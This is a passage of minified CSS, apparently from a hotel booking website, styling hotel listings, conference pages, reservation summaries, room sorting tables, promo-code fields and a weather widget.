.list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and 